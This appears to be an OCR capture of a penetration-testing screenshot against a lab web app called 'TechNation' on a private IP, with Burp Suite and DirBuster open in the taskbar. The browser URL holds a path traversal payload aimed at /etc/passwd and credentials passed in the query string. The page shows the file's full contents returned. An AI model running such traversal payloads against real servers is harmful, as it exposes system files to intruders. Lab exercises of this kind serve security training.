 Burp Suite Community E... TechNation - Mozilla Fir... OWASP DirBuster 1.0-R... mskali@kali: ~/brutefor... Pictures 10:00 AM
TechNation - Mozilla Firefox
TechNation TechNation
10.0.2.10/Admin.php?Email=danielg%40technation.com&Password=1234&page=../../../../../../../../../etc/passwd 90%
TechNation News Reviews Deals Admin Panel
Welcome Daniel
Profile Write a post Site Admin
Welcome to the Admin Panel! Here you can Write Posts, and view your own profile! Change password to whatever you'd like! Are you the admin of the website? if you are ,you could
also load a new webpage!
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:
/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:
/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin avahi-autoipd:x:109:116:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin
/nologin usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:
/usr/sbin/nologin cups-pk-helper:x:113:120:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin speech-dispatcher:x:114:29:Speech Dispatcher,,,:/run/speech-
dispatcher:/bin/false avahi:x:115:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
saned:x:117:123::/var/lib/saned:/usr/sbin/nologin nm-openvpn:x:118:124:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin hplip:x:119:7:HPLIP system
user,,,:/run/hplip:/bin/false whoopsie:x:120:125::/nonexistent:/bin/false colord:x:121:126:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
geoclue:x:122:127::/var/lib/geoclue:/usr/sbin/nologin pulse:x:123:128:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin gnome-initial-setup:x:124:65534::/run/gnome-initial-
setup/:/bin/false gdm:x:125:130:Gnome Display Manager:/var/lib/gdm3:/bin/false spears:x:1000:1000:Spears,,,:/home/spears:/bin/bash systemd-coredump:x:999:999:systemd
Core Dumper:/:/usr/sbin/nologin vboxadd:x:998:1::/var/run/vboxadd:/bin/false mysql:x:126:133:MySQL Server,,,:/nonexistent:/bin/false